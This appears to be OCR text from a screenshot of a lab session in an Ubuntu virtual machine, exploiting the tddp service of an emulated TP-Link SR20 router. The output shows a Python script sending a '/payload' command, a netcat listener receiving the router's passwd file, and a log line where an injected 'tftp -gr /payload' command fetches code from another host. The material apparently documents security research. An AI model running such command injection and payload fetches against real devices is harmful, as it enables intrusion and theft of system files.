 Ubuntu 64 位
Ubuntu 64 位
继续运行此虚拟机
编辑虚拟机设置
设备
内存 7.9 GB
处理器 2
硬盘 (SCSI) 60 GB
CD/DVD 2 (SATA) 正在使用文件 C:...
CD/DVD (SATA) 正在使用文件 a...
软盘 正在使用文件 a...
网络适配器 NAT
USB 控制器 存在
声卡 自动检测
打印机 存在
显示器 自动检测
描述
在此处键入对该虚拟机的描述。
Activities Terminal 9月 18 00:17
Home
yhr@yhr-vm: ~/Desktop/rooter/binaries/hard_
du
bzcat
tee
resolveip
jshn
getopt
sort
apptest
wlan_nvram_init
stop_nand_test.sh
squashfs-root/media: No such file or direct
note
zipgateway.cfg
start_zgway.sh
zipgateway.tun
eeprom.dat
sigma_zip.sh
start_zgway_no_api.sh
(base) yhr@yhr-vm:~/Desktop/rooter/binaries
p_SR20.py 10.10.10.2 /payload
正在向IP: 10.10.10.2 发送命令 '/payload' (端
命令 '/payload' 已成功发送到 10.10.10.2。
套接字已关闭。
(base) yhr@yhr-vm:~/Desktop/rooter/binaries
yhr@yhr-vm: ~/Desktop/rooter/binaries/hard_to_mine/tp-lin...
(base) yhr@yhr-vm:~/Desktop/rooter/binaries/hard_to_mine/tp-link/SR20$ nc -lvnp
8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.2 53624
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
admin:x:1000:0:admin:/var:/bin/false
guest::2000:65534:guest:/var:/bin/false
(base) yhr@yhr-vm:~/Desktop/rooter/binaries/hard_to_mine/tp-link/SR20$ nc -lvnp
8888
Listening on 0.0.0.0 8888
root@debian-armhf:~# chroot squashfs-root sh
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # tddp
[tddp_taskEntry():151] tddp task start
ERROR: require the administration moudle!
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr /payload 10.10.10.1 &
^C
/ # tddp
[tddp_taskEntry():151] tddp task start
[tddp_taskEntry():219] tddp task exit
/ #